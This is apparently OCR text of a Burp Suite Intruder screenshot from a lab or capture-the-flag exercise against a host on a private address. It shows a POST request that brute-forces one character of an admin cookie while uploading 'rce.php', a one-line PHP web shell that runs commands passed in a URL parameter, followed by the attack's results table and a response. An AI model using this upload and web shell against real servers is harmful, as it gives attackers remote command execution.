 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.1.15
3 User-Agent: curl/7.78.0
4 Accept: */*
5 Cookie: admin=&G6u@B6uDXMq&Ms§a§
6 Content-Type: multipart/form-data; boundary=------------------------58edb04c5b40a857
7 Connection: close
8 Content-Length: 318
9
10 --------------------------58edb04c5b40a857
11 Content-Disposition: form-data; name="secure"
12
13 val1d
14 --------------------------58edb04c5b40a857
15 Content-Disposition: form-data; name="file"; filename="rce.php"
16 Content-Type: application/x-php
17
18 <?php system($_GET["cmd"]);?>
19
20 --------------------------58edb04c5b40a857
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
1 payload position Length: 563
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 167
1 A 200 167
2 B 200 167
3 C 200 167
4 D 200 167
5 E 200 167
6 F 200 167
7 G 200 167
8 H 200 167
9 I 200 167
10 J 200 167
11 K 200 167
12 L 200 167
13 M 200 167
14 N 200 167
Request Response
Pretty Raw Hex \n
? Search... 0 matches
Finished
Payload: R
Status: 200
Length: 167
Timer: 1
Previous
Next
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Sep 2021 08:39:48 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 1
? Search... 0 matches